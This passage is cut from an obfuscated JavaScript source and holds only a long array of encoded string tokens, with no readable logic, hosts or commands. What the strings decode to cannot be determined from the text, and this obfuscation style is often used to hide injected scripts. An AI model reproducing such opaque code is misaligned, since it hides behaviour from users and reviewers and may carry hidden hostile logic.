5y','lCo6WRFcLmoK','WQb7WO5HmW','W5tdUvfbWO0','lvFcQSoCCW','rhtdQSoeW5a','W6qzsJPx','W7ZdL3BcVSkt','WQddIHvGra','zSkbW67dSKy','W5DmWR/dM3G','WP8MW4OGWRu','v8oMW5xdS8oV','W6xcGmoOFqK','s8k1id3cRW','W5C5a2j7','WPipzaBdGW','WQ1vrmknW4y','W61oW6/dPhW','W74xrtvh','W5hdU8ogrru','emk7W7FdV8kf','W5/cMSo3Amol','c1ZdPdRdRa','jaXwWOtdTa','WQDVW4hdUSkD','guNdTcxdUW','F8kmncNcGa','bhdcOmoIxW','imorW47dNs4','rmkMWRbNaW','cSk1W7NdSmkk','bNJdHsL3','hSkpW7VdU8k9','WRJdTCkKWQeX','ECovumkVW4y','ubNcRhTS','W6ddNGbpWO4','cxlcT8oNna','qXNdTYtdTa','W44Tb2nN','yuCAkmkG','hgpdKdD1','h8kdW7lcMCkB','bZxdTW7dOW','W6ldN39iWOC','WRVdGXD1sW','W7xcTCkAdmoE','WPDwWO1inq','zmkCiJtcNq','r03dQmoFW7a','mSo2fei4','dwpcSLtcMW','W7pcK8oLtCkJ','rrJcQh9P','W7pdGgzDWPa','FCobWQqtWQ0','aMFcUvpcNG','W4tcIGL/tW','mmoDW4JdLtO','WQDFWR00WPW','tgZcLCo0WOm','WODJW4CXFq','jmoHEwWP','sw/cImoZWO4','WPjYWQ5IcW','W5JdOKXkWO8','WPSYW44LWR4','WP9uW47cQ8kR','d2VcVeBcKq','WRTyW6niwq','qmk9WRXMca','W6DmW6NdSKa','WOiLi8kpW68','WOCPW50NWRG','fedcRJNdVG','hNSzWRvM','h8kdW7VdMCoK','lLtdJmoPW64','W4vcWQ/dI2u','ur7cOxDW','mM/cQColqG','WOX2WQ1Veq','D03cSmocWPe','ue4vcSk/','e37cRfhcGa','ECkgW4mmcq','WRC6xJZdUW','pSoKbLW7','WQz8W5VdOmki','DSogr8k7W54','AmkpW77dTuC','WOD5W4CYFG','DSoNBmkvW4a','W7/dUa50WQi','t2RcGCoAWRS','W41mWOveWPy','W67dK3DrWOa','WRrQWQtdLSkc','B8kDicJcKW','jmkYW4BdRZK','WR/dUCk7WReS','CCofWROwWR8','AvJcVuNcKq','W7pdPbb5WQS','WPBcOKnpWO4','W4n+WQldKx0','WQ3dPtBcMSot','bmkYW7BdU8kg','FCoMW4pdLCof','CmkaidFcGG','BSksW6ddPLu','WRxdNCkQWOeV','W4RcOYPEwq','aSk1W7xdSCkf','W7JdRHjRWRC','W5hdL3D3WO4','jxpdHsHY','zCowr8k8W4a','vXNcV3nU','WOXLW7VcRSkJ','cgFcVKBcHG','WQjRW5/dKmk6','lXqOWPVdJW','mmkKW5pdRCoX','WPZdTdBdHSoz','wXVcSx5I','x8kDW6tdTKK','W7aHWObxWO0','W7xdLhPaWOC','m0JcOxdcOW','WRhcMmk+fSoR','k8o7h1qS','ESoDrCk3W5K','W7xcGmo1CW4','W5pdRZ5iW5y','ECoDrSk8W5S','WRjaWRDTaG','y8k6WRXKca','W4BcMCoLA8oi','WQZdKbj9yq','WPZdHSkcWOiF','celdIrzA','WRZcOGpcUeO','WPL1W67dM8kM','W4fBWQBdHhC','WPfbW71esa','WPGdraBdPG','WQjcqc/dTW','WRHNW4pdUmky','WOtcQ0bnWPW','W6RdOqHXW5y','WRZcPCkCdmoS','W7pcKmoddmoU','WQjTW57dOCkB','vN3cNSoKWPa','WPRdSK1lWRy','pvBcT8k+na','t8oYW4FdRCo5','W5jkWO93WOi','WRWIW4mTWRe','ox5tWQ1e','WOi0W4KSWRe','tSo8W4ldTmoX','WONdNWexqG','W6b6AHXh','WO9NWQmlWP8','WPpcQengWOW','hMJdIsPU','aNNdHtHW','W5ZcVr18Eq','WQDLW5hdVmkC','WOvEW47dT8kT','W7VdVNZcMmkg','W6FdVWHPWPu','WPxcUMXqWR8','dvxdVZRdRW','avddMY5b','ohdcPCovvq','oSkYW6JdScy','WQpcUMHKWOi','FLOgnCkR','W5BdHWbQEW','W7/cTKnnWRC','W6FdQbZcOCk9','pqi5WOpdKG','W6rBW6JdSKa','hSomeKnb','WQjdWRK0WQG','uxpdGCoVEq','WRldRG5xCa','y8kfjYRcJW','WPZdPWtdSmo6','nmkcW6/dLCkX','lwpdTaldJa','Bvuni8k2','W4/cVx0Eqq','uGlcUxDS','W4/cONuxqa','s2BdRCoBW40','WP4LW6qWWPi','xdtcULP9','DKKfiSk6','WRvPW70+xW','W5pdIr4xCa','WPmTW40LWRa','WOdcQKHiWPe','hNtcOKtcNq','rx7cHmo2WOy','WPjjWRhcV8kA','W658WQfTWRK','y8k7WPrncq','WPTyWOfGW6S','W6PJWQddHh8','W7aFiMey','WRdcISo1jmo7','ra7dTHtdTa','W4/cUx0hta','W6xdKNxcUCk9','kvayWQPn','qCokWQ58WO4','WO08ttpdPW','WQpdMrr+va','cSkKW6JdVmkD','W4BdVv5OWRu','Cs/dTs7dRG','WO1KW4C2ya','W7VdKwDbWPa','cSkTW7ldOmkt','iCk0W5VdV8kz','xCkNW4mmbG','amo7W6xdQX8','sb/cVNrT','W4vgW6ddNw4','kLWOWRrj','aSkVW7ddVSko','WP7dRwn3sW','WQZcRb/cScS','uGdcO3nX','WRBdUCk4WRCO','W51VjYTo','pryHWPJdIa','W63dRgPtWOq','WPG2W5S6WRi','WQviW71IAa','W73dN3TtWOW','h8kPW6FdSSkn','W7ZdNXZcRmkA','WRNdGWTJsW','W7hcK8oUCCoJ','WRTtymoIWQS','W5lcTmkpxqG','DmorW6NdQ8oH','WQZdGdn7qq','WRNcPmkifSoX','v8kSWOBdPxW','W7/dUcDAWQK','W65fWPRdPg8','w8o5W4/dRSoM','ta/cOhTI','l2ldVIldSq','hM/cUuZcIa','WQfGWQn1iq','smk9WRb0hW','WQvsxSkpW5W','W6tdU39MWP4','WOO+uI7dUa','iL/dIITr','c2pcNCkRta','hSkKW6hdTSks','kc0sWQldKW','dmk1W5BdSmk+','F8kzW7RdT1y','bSkPW7BdRSkg','eSkRW7RdVCkr','wmozW7tdJmot','zvRcPtxdNW','amopwSk6W6m','smoZW5ldQCoZ','WOjwqmkYW58','cCk1W67dPSkt','WOLsWQfbcW','tGdcTSofW7W','WPT4W4GUDG','W6FdQxtcQSko','W4SRk2DH','WQTSW43dQ8kF','gCk7W7JdMCoX','cCoPauOD','a3NdOJfK','dvpcN8oTDq','tLRcPXddPG','W4zgWQ3dKxa','icHwWQ/dSq','n8k/W5tdS8kR','cIOvW7RcRW','x8o+W63dRmog','d2lcQuZcGq','W40FgKrf','W55oWQhdJNq','WQ4oWRT0BG','W7LDWO8pWQC','WRNdQXrPFG','WQRcRCkCcmo0','W5ZdJd1QzW','W5xcPcrcvW','W4dcGmo7wbu','WOhdLbNcMSot','ewxcSJ/dNW','W5rFWPXKWO0','WP3dV8k4WPbh','pqq1WPFdJG','wcWVc8kE','W7ldSXH1WQa','W4alggPt','W5ZcJSoZBCom','FCkcW7VdUmk6','zmkvjs7cNG','W77cK8oLCGS','WPq0vWRdTW','WPFcKM1WWPK','FCotvmkWW4O','cvdcQCkREq','WObBW5VdMSko','ASotsCkUW4C','W4xcGCodzmoh','WPBcRxTqWO0','WRn9WO5sWPK','wCklWQRdPCo4','WQnxv8kjW4O','W5xdRhGQWR0','ESojumkSW5m','WRFcVaFcSvW','oe04WQ1n','W4jheWTM','W5/cHsfzEa','W6ddVuJdGmke','W7xcLmoPzry','W6lcMmoJzbe','W4tcPNmwvW','WPKQtshdOW','WP9IW7i0Ba','fmkIW7pdO8kf','ACocW4xdImoc','W7ddMxLiWPC','WOL0W6tdOmo0','W7hdOGn6WRO','WPjYWQPOgG','vCk+WRTGhW','WRPGW7xcQmkl','CCorW4VcMSky','WPRdU0fxWOW','uGtcOMTQ','WOOPvdNdPG','dxFdGColEq','eSoXbsGA','WOKNkc3dTq','W5KtbeHS','W5naW6JdGxW','dmkMW7ZdTSkk','WPzJWRKtWOe','kSoDW5JdNdW','WRLWW5VdO8kn','W5brW7ZdHgu','pqSGWOpdMq','iSkhWQXbmG','W4dcMCoXFa0','rWFdKqRdSW','W7LZWP06WO8','W7LMWRWUWOe','WOVdHtPmzq','yXtdGahdUW','BCkvW6ddSu0','WO1yW4fVgG','WOn4WR0cWPy','WOnuWO4FWOa','W73dN2fEWPS','BKagiSk3','WOhcQMfSWR4','W49mWOLUWPS','WRHPW4pdOmoH','W403eNDJ','WRzCx8kiW58','umkcW5ZdTxa','dCkna3m6','WQVdJXnPwa','WPxcO05bWO4','dgRcPudcKG','tNBcLSocWO4','W7lcG8kmACoj','WOTiW59vqq','W4msfN9z','W40qqbXZ','lghcVZNcGa','k8ojW4VdIse','f1tdPsxdTW','W5ZcP2SdsG','W6ldS2dcSmkw','m1xdGWX4','WO5KWR1IaW','AmoiWQGvWRa','WOy+W4e5WQ0','pKNdIc1W','W6SMW5mSWQm','BW7dMXBdRW','C8o4id/cGG','WQtdHtTBEa','W6xdUXX4WQW','bhxdLYPR','E8otu8kBW6S','W4xdIYtcOMy','WOSTudNdPG','s8oHW4xdT8o1','WQnOWQ/dNuy','dCkOW63dR8kc','WO5/F8kbW7y','W6X4WRtdH2a','WPq6qIhdSa','hKJdQYFdTa','WQnSW43dQ8kj','BudcQIpdTq','W63dRgP9WOS','W6VdP0bcWQS','W6JdUNBcUmkn','y1mvi8kN','uN/cM8oYWOy','W63dJLzgWQG','WPrixCk7W4m','WPLsW5OjFW','p8knW7FdSCkg','WOeVW4GVWRm','W5/cRNyqxa','gmkOW7BdP8kw','WQjYyCknWQS','rmkVWQbRaa','f8oSngqg','WRlcMsXKWPm','W5aSaMj4','W7/cO0eAwa','WQD4W4pdU8kl','lh7dNHBdUG','WPNcQKTEWPu','cqpcR2JcHW','whZdPmorW50','W4hdOgRcSmkT','smkPWQHGaW','wYRdGh3dUW','FaJdHbddPq','l8oVeuiP','oL0YWQLj','hmk1W73dTCkD','CtVcUHZdLa','CuaFmmkP','mLxdJJzY','oCo1fuWL','W7ldNaXyWRi','vxRcLmoYWOG','WO12WQOcWO4','W4mVfNz7','t8ofumkOW7O','W68zrH53','tCo2W47dPmo7','g8kJW6VdL8kW','WO9wW5JcQ8k7','tSo6W5ddSCo7','mw3dMavd','pbalWOddHq','WOj9W5mJEq','tCowwSkxW6C','chtcSLBcHG','W5lcOcHwwq','fhxdHsX7','lLO2WQTk','W7ZdVWHYWRO','WQnuwmkBW4S','W4LDW7JdI2a','WOXxWQnhga','WRZcJmk0hSoO','W5zaWPTKWPW','W7ZcJdLcBG','W77cHSooFtq','WQldHb5Xra','W4e5xJGL','f8kOW73dS8kA','W6tdRKzZWP8','BSkwW77dSLi','m3VcGCoZWQq','wmkQW4FdJ1W','WOr8W5KRDW','CGxdHGVdJq','W5NcPwmbuG','pSo2mcGm','W5fBW7hdL2m','A8kqmYhcNa','W7tdRL/dGmkl','xSk6WR5VgW','W5zsgxn5','W70wtZXB','WPLXW77cJmkh','sfVcGGBdKG','WObvW6P5Ba','WPBcQSkok8oR','W4fxW4hdSmkS','ahJcVKNcIq','e3xcPLVcMa','c8kMW6NdOCka','zSodWQufWR4','DCkwW7RdR0C','DmkdptNcHG','shBcLSoTWOK','WRhdIXFcG18','W6/dOMhcOCki','WPv4WQ1Gga','W4FcRIG2Fq','W5HhWQrSWPi','WOPpW7njnG','fNJcQfpcHG','rXhcUxjS','oNZdOGnp','WPjlW5RcQmk8','WP3cTHtcMgG','WPqKuIddSa','vmk6WQPGeq','WQznW4tdKCk9','h8k9W7BdU8kt','qwZdPSonW4O','WPz1W67dN8kd','lSoRbKWM','xrJcPg9T','l33cVCoCwa','WRzxsSk0W5q','j8kfW7tdPSkq','kXyPWOZdLa','W4NdIeTGWQG','WRLFt8k4W6y','uhZcLSoMWPm','kSo5aK49','lLGSWQHp','eKhcSG/dKW','W7BdPXXZWQ8','WPbpW4FcOCkJ','rSknpwuJ','a1NdRJHp','bxhcQmohAa','W7/cJ8o5DHO','pgRdHZvh','WPXmW5tcTmkY','WQFcPc3cLxi','CdpcJNLm','W5C3awL4','WQ7dM8knACoF','WRH0WQymWOG','fSkcW5xdMCkx','WOq2W7GnWRm','z8ozWRuFWQK','WOegztVdOq','W7LcWOCoWPq','BJZdTHddSW','WPLOW7lcR8ot','W5zaWOb+WPi','a2/cOeBcHG','W60IAY/dKG','W40Gt11i','CSkroIxcMG','hq0OWQ7dHG','ySoCWQaqWRm','twVcHCoKWOa','W4GTfhn5','WRjNWOa+WP8','ymkInH7dPa','bMNdJYjT','WQtdHqb/xW','BmoPW43dPmoG','W6ldKgjsWPC','WOL2WR1Jbq','WOfKWQKkWOa','h10QW5zi','kmozW5ddLsm','W4ChzIng','v2FcN8o6WP4','W4BcNZPiEq','r8oCBCkzW4W','d8k1W5FdHCkw','jhRcOCoovW','W6CdxJbw','cgepWQjt','vNlcPZFdKG','WRiUW4OnWR0','WQ59WQ1Tiq','jwhcO8odva','sNJcImoNWOO','BHBdTYldKG','WP3cLLzDWR4','W5NcUqvlFW','cu7cNZRdLW','BZ3dUGldUG','CKFdHGBdNW','ySolWRuwWQG','oxxcVSoFuq','W4b6urHF','qmozWPCgWRG','iWiQWPNdGa','WPmIAsNdTq','jwtdHuJcSW','WOv1W5uRFW','mmoXW5tdG1a','WOPrW55kvW','WOrNWQC4WQC','hx3dLsvZ','W7aUi0D8','yColqSkSW40','W7RcM8oVE8of','WPKPtIpdTG','WQxdQXzBCa','WPVdQmkRW40k','W6JcGgSDEa','W7hdRHj+WQ4','W7JdKM1kWP4','n8odWQP1pa','zSk7WPTHaa','WQZdUctdUCoP','FCkRW7JdINa','zmobWPCBWR0','CmkeosZcMW','W5mObx97','W5/cGmo5DSoc','WQddLeP7W74','AaJdNaZdVq','oxZcPCouvW','WRpcUfmPWPK','WObHWRXUdG','mN3cOmotuW','kSkoW7FdHCkd','w8o2W4xdU8oN','WOr1W5riCq','WPPwW5lcSSkV','W68rsIvz','zSkCnIZcJW','W4RdO3D1WRy','DLawmSkL','WRldQ8kpWQG/','WPTWWQjNgq','WRLaW7RdMHO','pXa8WOpdKa','hcW/WRhdLW','W4FcVH0JmG','AhhdOrhdJG','zSoirmk6W4q','W7dcNmoJBH0','bXFdLG/dUG','W7VcKmoTFG8','WRfHWRHfla','nve+WRfd','WQVdKbj/xW','y8omWQ09WPy','WPpdNCkRWOeO','WP9GW4GUFq','mqeUWPhdGW','pmkYW4/dNWe','W6ifrdLl','h8oAW73cMCk4','WR58Bmk0W6m','FMeBmmkC','W6xdOaT2WRm','nmkGW5ZdLCki','WOi8rWJdTG','ySoyW7RdTSkg','W6RdUxVcQCkX','wmkSWQ13gG','WP4YW4m/WQi','WOrGWQnAvq','gmo/W5tdLY0','t8o5W5hdO8oN','WQH1WRddUmoH','cIDwWQldRG','WPZcOKviWP8','W4feWQZdMwu','WPrXymkCW4q','AXhdHaRdVG','b07dUJJdQq','lwZcOSorxW','WRbfW58jCq','W6H4WPZdRey','yL3dRSozW6e','W4HkWQPvWQm','rmkLWQ7dKJi','WOlcTgDjW7O','oSoAW4FdKsC','smkgtepcOa','WQxcOSkFfSoT','W5TCWRhdMwe','f8kKW6FdPCkf','ECoxWRukWRG','W5tdTvbhWOO','W5qRd2HJ','WOfjW6tdNmkJ','rYyxWORdLa','ybxdNHddVa','W41zW7hdGNe','W5W3aMTG','WRpdS8kNWRmR','W5NcTCodxae','W4vCWQfeWOO','l27cQSogsq','W7OEAafl','Feabnmk8','W4hcSCoNdaG','WRPwWRqOWOO','vgVcM8oIWOS','W5TzWRZdIN8','BrJdKGNdPa','W7D3W5/dMKC','W5u6W5NdMwm','WPK1usxdVG','WQfcW4bUsa','W41HW7RdVxa','jwRcTSowta','W4XNW5VdHLC','WRpdRmkIWReZ','dehdSJNdRa','WOP2WRLXba','eCk6W6pdTSkC','pH8AW6ZdJW','B8oivmkRW4u','Dmo7WPa3W5u','shRdVmooW6u','C8kbpt/cHW','W6tcJbXS','WOlcUebpWPy','W5PnWO12WPC','W43dPuTaWOC','W5a7aN96','EmkzW7JdTLq','b8kpW6VdU8kM','eMJdMdrO','WO3dSHRdSSoH','WO1aW7TUFG','omoxW4pdIY4','W6ZdSqHzWQS','gSo9W5NdTIm','W6ddQhVcTmkj','WOD0WQjNaG','yCkhmIJcJG','mSoPaeKQ','W73dQWNcUmku','W4/dSenDWOW','wMdcMmopW6K','AZ/cJNv/','W53cKCoZy8op','W4VdTfDeWPC','FMVcMmoNWQG','WRa+yrNdQG','kxtcU8ooqG','WOnYW4OSEq','WQtdNb11vG','mmogW4pdKcW','WO0Gsd7dPG','bWxdGqVdTa','WOBcMbT5WPi','W7L7W7OfEW','BLGEnmk6','W7ZdT3/cQ8kx','eCkRW7xdOCks','W5pcJSoTzSol','WQGPW7ZcL8kf','kXm9W7RcRW','F8kkW6ZdQ04','WRxdQmk5WO0W','W7SeqYbx','WRz/wSkXW7C','W4bzW7VdINm','W6ddSgbKWPe','W4tdUeLDWO0','WRFcQSkXbCoM','W7NdVWf3WQO','WQxcOmklh8o5','c8kWW7FdSSka','D17cUcldPW','W73dSYTuWQW','W7RcGSokCZW','WPfcW4BcRCkG','WQfUW4BdUSkw','WORdUq7dTCo9','W6tdOWXTWRu','WOmjvrJdSq','CqJdKXxdSq','w2qBc8k/','WOlcS0XdWOW','xCo5W4VdO8oJ','cKhdUJJdUa','WP3cT8koamks','WP80W50AWPG','WPCFrs/dVG','CKlcOcRdOq','lftcGSk+na','WORdUmkuWPei','W4zhWRhdHw8','cICSWQNdGa','vMtcHSoZWOe','eNtdKcnZ','b8k+W7/dT8kt','W5iWbMfV','WOpdUbddT8oL','WR1Fr8kbW5q','W7GMutz8','AvmklCkW','W5JcGWX6tG','BL/cQYtdPG','jCorW5NdHJi','bGaFWPxdMW','W5NcGCoQBSoc','Fvmeb8k7','qSoxzSkkW7a','WPXCWQTiCW','tmo2rmodW5G','WRjAsmkyW4e','WPFdU8ksWQ4L','WPRcTvTtWOy','W402rsr6','W7ddKYfrWPS','Cmo2W4hdShe','WQ7cOGVcSKC','W4FdUmoZrby','W7/dQxFcQmkg','W6RdV3FcTCkh','W4hdQ05jWOW','WRpdS8kIWQa7','dCkEW5VdLLW','WPdcRfvaWPK','k2/cPSoDqW','WOBcRfbbWPi','CmkZW4RdOCk5','WRzEWRNcP18','WO5lW6RdH8kG','W5NdRenzWO0','W67dGxXvWOa','rYG8WRNcUG','W5fFW67dVNi','i1/dKa1j','iLCKWQHE','WOzWWQbJiG','W7pcVCkpqCoI','bgRcO0JcLa','wCogW5xdJ8kn','jMJcPmoDsa','WR5jtSktW4i','WRrzqmkCW4y','y8owWO8DWRK','lci3WOVdKq','W6Cyrdre','WQBdNrjRuG','W6VdQ0bJWOm','W6XDWPVdMve','i2NcM8opDa','B1JdQmokW6C','W7/dQh/cVCkp','BGJdMGNdVa','WPtdRa3dO8o7','W63dJL1tWQG','uJ3cRfTA','WONdOrpdUSoQ','W5beWObYWOS','W6ldHeDJWO8','W49fWQhdKhK','WR7dMHLRrG','cuFdQZZdQW','W4flWRldGxS','tmo8W5ldOmoY','j8o1W57dRCo9','W5C+dwfV','bSo4WQ7dNqG','lSoOgveT','WRHJW4GTyG','W4aarrjS','WP/dPZVdMCo0','CmkYW7hdNCkv','EmknW7VdS1C','m8oeW5JdLY8','WPBcLefjWOe','kLyZWQ5w','WQxcOSkrcSoK','W5NcKmoIASoB','WRvzs8klW4e','cNhdJWbq','W7pcSW1FxW','EWJdNWZdTa','W5FdUXLyWQK','WQBcOSkym8ot','ygNdTYFdJG','ta7cR2L2','W4JdLSoOCmoXpCo+qu7dJa','f3Chkmk3','WRP0W4LDfa','WQ3cOqhcPKm','FmorrSkRW4S','W7L8W4uQDq','WQddUSkXWRCU','WO1dW43cQmk4','W6dcMmo0Er8','W5dcRxZcP0C','WQGjsaJdUa','WQr8W6hdKmkd','yXtdGqtdVG','W7a0W6vnWOK','hL41WQ5i','WPOLi8kZW4K','E1qzkCkN','WOuUW5WJWQ0','W7xdVNRcSSko','W5vsW73dHxi','nmoFW4NdHJO','cwpcGmotna','W7/dTMTqWOm','WOPcW5jerG','W4zmWRtdMxq','W6lcJ2zkWQO','W4BdT37cMmkB','ySkFoZRcMG','WPzKWRXZeG','W5JdPLnBWOG','d8kIW67dSmkB','cSk4W6tdMSk7','W57cMSoMyCoF','bSkJW7BdV8ku','WRhcJmkCbSot','W4pcK8oIymoP','W4pcRILbwW','orm+WOVdHW','DvBcPshdVG','W7VdTxruWR0','W40eudXr','W7ZcTNHMWRe','pmoQfvy5','W4ZdUf1cWP0','leNcVSoZtq','zvpcPYVdTq','zmoxWQafWQW','iCofW5RdNt4','W6xdRxJcSSkl','WONdTHJdVmo0','WPX1W4xcN8kn','W6NcJgqJxW','kghcPCoavW','ECogtmkZW5G','WQHKW5xcVSk7','WPK8qYFdTG','W4BcVJzBra','W79gWR/dG3G','v2tdPmojW40','yCoTwqFcIW','WPr2W4u3AG','WQrwxmksW5y','B8k6WQ9amW','W6dcG8oJBH8','W77cH8odvaG','fNZdRcL1','CCo8WR/cJ8of','WQxcPmkFd8oV','fSoKnKGb','WQ5TWQWjmG','W5/cUcXkva','nmonW5tdKJW','W5TmW7bYWPS','WQXOW4pdV8kl','WO/dOXVdTCoH','F8oovCkSW5a','ymokWQqtWQ4','WQZcHIZcUsS','WPDcW6VdLSkG','W5RdHhfaW74','W6DVqf1h','W67dLbZcT8kA','W4pdP1nAWOq','BrZdHW7dVW','A8k/W6RdHYq','W4n/WR7dU1O','W6ZdVGvVWR8','D0qckmkG','WP1qWRhcN8kr','e8oPo28K','W6hdUwpcS8kF','ESklW7/dUf0','W6RdSWb+WQO','W6FcTK92WPm','W5FcVtvDtG','W5xcUgauuW','jYy2WQ7dRa','WQ1pwmkrW5i','W6ZdTvb8WOO','W5a3eMH8','WOHfW5fevq','uqdcPx9Z','WPpdNcLzWQO','W4WvtanX','s3FdQCojW5K','emopW5xdSmkX','WOndW4xcR8kH','p8omW47dGZ8','W6BcMSoTybS','pmo/W6lcQXS','h8kNW4ZdKcO','DCk/W7ZdP3u','AKOEjSkx','tGFcOh5O','B8oorSkUW5a','m8ovW4BdLY4','zf7cIWFdTq','thBdU8oiW4y','WPL8W4aJDq','z8oiqmkxW5m','WQziW6vLWRa','W67dTxRcTSkx','hv/dTXBdTG','WQFdNrrUra','WQZdNbTYsq','WObKW4BdOSkn','xfrInmkK','WRRcUCkbbCo4','EmkoW4BdT2O','w0aTmCkh','DmoDWRCdWRq','wCoHW5FdR8o6','Eq7dHGJdRG','gh/dIZfZ','W4mYf2jG','FmoSWROZWPW','Amo0W57dJSoS','oHW7WPddGG','pWyYWO/dJa','F1VcQJFdVG','smobW6NdGSoW','WOHUW7DIFG','W5PVwf10','WOVcISk4jSks','W7/dKMFcMmk8','mrBcQLTx','WRpcQWdcPLq','WPfLWQijWOq','yrRdLHZdPW','bXddVHldLa','WOLuW5FcQ8k6','W4pcUsTxwq','WO5aW4HBqa','WRtcUcXKWRS','F1NcVCosWOq','WPvpW5NcOCk4','WOvsW5mjCW','W4bRW5VdGLy','W4pcVcvYFW','WPLPW5q/Ca','WR3dNxBdMuy','WRBdSmkYWRmZ','fCodlCksW40','WRddV8k3WRuM','W6OztcDB','j3dcOCoosa','vK0Hx8oD','BttdVqldSq','EmkoW7ddUKy','W6tdRGnIWQi','ySouWRicWRq','WP3dRepcV8kmWQz2','WO1XWRGpWOm','W7ZdGIvJWO0','v2tdTCoBW5S','j2ldKdJcJa','qSk/WRT1fa','W4XaWOn9WO4','W7xcMCoNDHu','th7cKCoKWPy','WOK1xI3dTW','W5BcUJzmFq','W6XNWQddReC','WOWjDc/dKG','dwFcM1hcVq','WQPCW7NdH8kb','ugBcVCoRWQO','W6RdRv1iWRa','WOS/tcJdOq','W77cO8oUE8oS','W4NcRYDosq','CN/cKmoUWQO','WPX/WQ0FWP8','WOdcO0noWOm','WRKEW5ftW5O','emk7W7ZdR3a','W78MsXPq','x2pcPCo5WOG','W4NcGmoODSoe','qLBdQ8oUW7S','jg3cVCoxvq','W6NdLNBcNSkM','W5/cGmoctCoD','W5VdHZTYsW','WQVdJbjYCW','c8k4W6JdUCkC','W7tdRwFcS8kD','W4ncW6JdG2C','WQFdHbn0rG','W65LWRRdPa4','WOTwW4TFxW','WPnpW5jhtW','W77cMCo1FGe','aK7dOdNdPW','WOv0W4yIEW','W6VdVNBcSSkh','WObVWR8DWP8','rCoXW5xdT8oG','W5/cRJvzsq','W6Carsrv','WRXOW47dV8kB','tmkyeZFcHq','y08gkCkW','WQvhxSklW58','W4fMWQxcSMi','W7ZcGSoQBr8','eSonavug','twFcGCo5WPu','WQ7cP8kqf8o5','qmkGWRv0fq','WPz5WQODWOG','iq89WPpdHW','vYxcQwTr','g1xdPYFdJG','WQuEkdVdPq','WR8aW74lWOa','sNBdQCkoWQ0','DhBdGmopW4q','b8k7W73dO8kq','k8o2buW5','bSkJW7xdU8ko','W7VdGeXLWPa','W7/cUmovr8oJ','fSkZW6RdUCkc','nL0OWPze','saNcUIxdMa','rr/cOvzR','WRDUW43cS8kg','WPHtWQtcVCog','WP51W7RcSSk6','FmkcW6hdSKO','WR3dJCk2WRaA','W55eWOHXWP0','bfxdRfP7','W7RdVhxcUmkx','jmoSbvik','WRvPW4ldISoH','W77cIID9wa','WOjuW5ZcQSkM','Cmk2W7FdNCkX','W61BW4BdMW8','WOpdRr/dSmoP','W6xcNSkAgtm','bXldLYxdMa','WRNcU8kXpCof','oLeNWRfj','fxe7WQXU','W5vDWR3dHNe','j2pcU8ojuW','WR7cVd99CG','WPlcTuvDWO4','ue0DlCkd','EWBdKbFdPG','oCoVfv43','fConsmowW4y','WR5EW5ONva','WR9hsCkyW5a','WRdcUfe+Da','W4NdGvJcMmkh','WPj4WQTIeG','kSoEW5ddGcG','f8kYW7ddUCkf','WRpcT1PvWPe','W6G7ggff','WRNcT8kihSoW','W43dOK1wWOe','BdpcJK4w','W5uKWQpdQNK','W6ZdJgPjWPa','pWS6WOpdGG','l3tcOmobta','WQfZWQz9ea','avJdHtpdKa','wM3cLmoNWPm','W63dQhDxWP4','WRzfWRuVWRy','WP55WQ8vWOW','rHRdNa3dSa','WO9WWQuDWPa','W6BdQgtcV8ks','W6VdVWbTWQG','WRVcSb7cOua','WOnvW5NcVCkN','W5BdIuDgWQm','bKhdTJ/dSa','v1pdKYFcNG','WRNcIHNcSgG','WQZdUmkPWReN','WOPNWQrGcq','W5a7BKLx','WRJcQYtcLei','W6zJW47dOhW','WQjixSktW4W','W7tdKKfjwq','u8oHbvWP','CKKFkmkP','W73cVL0jnW','amk2WP/dSmkg','ACkrW7JdSfK','W4FcRhu+vG','W5RcLmoIydC','W5dcTmoaCXq','W77dTsSaW5y','bSk5W6JdTCko','F8osW4ddRmoB','WP9sW5JcQSkR','C8kqiYRcIW','WQHSW5hdKmkG','x8omWQubW4a','W6exuZHB','FgaybCkQ','W6BdIh/cQmk/','eLiYWOHQ','W4lcVIbusG','WRf7WPTxBG','W6FcV8oWwY4','vLJdOmoKW4S','pSo3g0KR','WPhcIaFdJeK','WRddQHPAxq','ogpcT8omwa','WQLDW5dcJmkB','x8omW5L8WQm','WPZdLWtdPCoN','W5FcRYPEta','BSkDgc/cVW','W6NdGfzeWRC','FdxcIKXV','ph/cRmodva','WOiVW40IWQy','W5NdOKLzWOO','W7KElNrz','e8kGW7dcMCkE','W4FdUvDvWOC','WRuFW7m3vq','wM/cG8oKWOi','WOJdUmolvbW','nfmSWRrc','W7SbxdrC','uq3cRh1H','W59gWRtdGhO','khRcOmorxa','Bb7dNrddPW','W6ldK2TtWPO','WPrkW4GcWPC','W4FcM8oGqmoS','WO4FW7O8CW','fSkgW6ldL8ko','whRdPCoiW4a','F8odWRChWQ4','kh/cHKJdQW','fmkIW7ldSCkd','WQddJHDHrW','WOngB8kYW5W','mmkHW5pdMmkz','nConW5xdIYK','hmkQW77dSSkl','c8k5W73dS8kh','hmoxWOefWQO','WRpdTmoAWRTh','x2hcGCo3WOy','W4RdJLnaWOi','k8oxoeCD','W6HKW7bTWOO','W5HbWQxdKhO','sglcNmoNWOa','WPZdSrhdTCo5','W487fgn8','W5a2gxjV','DKtcVIpdVa','WQnLW4FdSCkC','uH7cPhzS','sbNcPgf1','EdddPJ/dMa','q8obomowW5a','FvezkSk3','WPBdRmkRWQae','WOBdPXTHCW','WRVcHmoGACoR','WRq+gu9J','bwlcPuVcLW','WRZdNCkdWRTh','WQX9W4xdP1e','yHVdNXpdVG','qxldUCoEW5e','WObLWR8iWO8','W7FcRv4tuG','W7JcM8opFhC','EKOnjCk5','WPRdLSkaWQGT','W5pdPMrUWPK','W4JcUt5rsW','WQhdMXRdRSo2','WQRdHa14vG','W5tcMCoGz8oB','WRhcU8kpemo/','WQNdGqHUrG','W4BcUI1Fvq','lrmWWPJdHW','bCkPW6ddVCkt','vmk0WQP2eq','WP9LW7OQvG','keaQWQjk','pmoUaL8M','g0NdQc1h','W4zUBmktW4G','DeJcPc3dSG','aWpcUfpcMG','wmoGW4hdR8o9','fx3dMcHX','WOfNWQ5JeW','W45zW6ddKwe','WR7cL8oMzmoc','x8kbW5ZdQgS','bgJdKdfK','F2lcKmoPWOm','bSkYW43dSaa','vNxcGCobW6i','b2RdLYz1','W5ZdQ1jzWPm','W4pdQurwWOS','WRPBtmkFW4q','W6Wetdzw','W5tcMCoVEmoa','W6ftW59zW5O','W4NcSgOZnW','W6vXW6FdOvy','W55xWODJWPW','W5RdRfnsWOa','EfpcRYVdSG','EhhdKqVdRq','WPqIqtZdTq','WRbqs8kjWR4','W4JcNmoLASoe','WRJdIr9Tra','kHq5WONdKG','jw7cPS